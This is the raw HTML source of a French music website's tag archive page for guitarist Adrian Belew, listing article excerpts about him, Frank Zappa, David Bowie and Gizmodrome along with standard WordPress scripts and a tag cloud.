

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muziq.fr/tag/adrian-belew/
body_size: 11363
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Adrian Belew | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://www.muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://www.muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://www.muziq.fr/tag/adrian-belew/" />
 
 
<link rel="canonical" href="https://www.muziq.fr/tag/adrian-belew/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Adrian Belew Archives - Muziq" />
<meta property="og:url" content="https://www.muziq.fr/tag/adrian-belew/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Adrian Belew Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://www.muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://www.muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://www.muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://www.muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: 'a5734251d5'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://www.muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9509';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Adrian+Belew%2C+l%E2%80%99as+du+manche';
	window._wp_rp_post_tags = ['adrian+belew', 'david+bowie', 'talking+heads', 'king+crimson', 'frank+zappa', 'classiq+rock', 'inch', 'nail', 'la', 'pink', 'album', 'hancock', 'lion', 'le', 'adriann', 'bowi', 'zappa', 'music', 'de', 'en', 'david'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-adrian-belew tag-468 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://www.muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://www.muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://www.muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://www.muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://www.muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Adrian Belew</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-9509" class="post-9509 post type-post status-publish format-standard hentry category-classiq-rock tag-adrian-belew tag-david-bowie tag-frank-zappa tag-king-crimson tag-talking-heads">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/adrian-belew/" target="_self" title="Adrian Belew, l’as du manche"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/" class="post_cat_tag category-bg-color-143">Classiq Rock</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">06/12/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-143" href="https://www.muziq.fr/adrian-belew/" target="_self" title="Adrian Belew, l’as du manche">Adrian Belew, l’as du manche</a></h1><div class="excerpt">Deux albums de l’incroyable guitariste des stars (de Frank Zappa à Nine Inch Nails en passant par David Bowie, Talking Heads, King Crimson et Her...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-7115" class="post-7115 post type-post status-publish format-standard hentry category-muziq-news tag-adrian-belew tag-frank-zappa tag-terry-bozzio">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/passez-halloween-avec-zappa-comme-en-1977/" target="_self" title="Fêtez Halloween avec Zappa"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">27/09/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://www.muziq.fr/passez-halloween-avec-zappa-comme-en-1977/" target="_self" title="Fêtez Halloween avec Zappa">Fêtez Halloween avec Zappa</a></h1><div class="excerpt">Pour célébrer le quarantième anniversaire des légendaires shows new-yorkais d’Halloween 77, Zappa Records, via le site officiel zappa.com, ré...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-7101" class="post-7101 post type-post status-publish format-standard hentry category-muziq-news tag-adrian-belew tag-celebrating-david-bowie tag-david-bowie tag-mike-garson tag-paris tag-salle-pleyel">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/david-bowie-celebre-pleyel/" target="_self" title="David Bowie célébré à Pleyel"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">26/09/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://www.muziq.fr/david-bowie-celebre-pleyel/" target="_self" title="David Bowie célébré à Pleyel">David Bowie célébré à Pleyel</a></h1><div class="excerpt">Le 10 janvier, Celebrating David Bowie rendra hommage au Thin White Duke à la Salle Pleyel en compagnie de quelques-uns de ses plus illustres accompa...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-7092" class="post-7092 post type-post status-publish format-standard hentry category-nouveautes tag-adrian-belew tag-brian-eno tag-carlos-alomar tag-david-bowie tag-dennis-davis tag-robert-fripp tag-tony-visconti">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/david-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret/" target="_self" title="David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">24/09/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://www.muziq.fr/david-bowie-nouvelle-carriere-nouvelle-ville-nouveau-coffret/" target="_self" title="David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret">David Bowie, nouvelle carrière, nouvelle ville, nouveau coffret</a></h1><div class="excerpt">“A New Career In A New Town (1977-1981)”, le nouveau coffret de David Bowie, s’attarde sur la trilogie “berlinoise” du Thin White Duke, sans...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-7059" class="post-7059 post type-post status-publish format-standard hentry category-nouveautes tag-adrian-belew tag-gizmodrome tag-mark-king tag-stewart-copeland">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/gizmodrome/" target="_self" title="Gizmodrome, le groupe qu’il vous faut"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">24/09/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://www.muziq.fr/gizmodrome/" target="_self" title="Gizmodrome, le groupe qu’il vous faut">Gizmodrome, le groupe qu’il vous faut</a></h1><div class="excerpt">Supergroup tout court ou super groupe de personnes déterminées à faire de la bonne musique ensemble ? Les deux mon capitaine ! Avec Gizmodrome, Ste...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-6328" class="post-6328 post type-post status-publish format-standard hentry category-muziq-news tag-adrian-belew tag-frank-zappa tag-king-crimson tag-level-42 tag-mark-king tag-pfm tag-stewart-copeland tag-talking-heads tag-the-police tag-vittore-cosma">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/gizmodrome-the-supergroup-of-the-rentree/" target="_self" title="Gizmodrome, the supergroup of the rentrée !"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">14/06/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://www.muziq.fr/gizmodrome-the-supergroup-of-the-rentree/" target="_self" title="Gizmodrome, the supergroup of the rentrée !">Gizmodrome, the supergroup of the rentrée !</a></h1><div class="excerpt">Le batteur Stewart Copeland (Curved Air, The Police, Animal Logic&#8230;), le guitariste Adrian Belew (Frank Zappa, David Bowie, Talking Heads, King C...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-2524" class="post-2524 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-adrian-belew tag-david-bowie tag-eric-slick tag-frank-zappa tag-julie-slick">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/adrian-belew-nous-salue-bien/" target="_self" title="Adrian Belew nous salue bien"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">20/09/2015</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://www.muziq.fr/adrian-belew-nous-salue-bien/" target="_self" title="Adrian Belew nous salue bien">Adrian Belew nous salue bien</a></h1><div class="excerpt">Filmé à Leverkusen en 2008, le premier dvd officiel d’Adrian Belew vient de sortir. Le virtuose à la guitare habitée par toutes sortes d’anima...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://www.muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://www.muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://www.muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://www.muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://www.muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://www.muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://www.muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://www.muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://www.muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://www.muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://www.muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://www.muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://www.muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://www.muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://www.muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://www.muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://www.muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://www.muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://www.muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://www.muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://www.muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://www.muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://www.muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
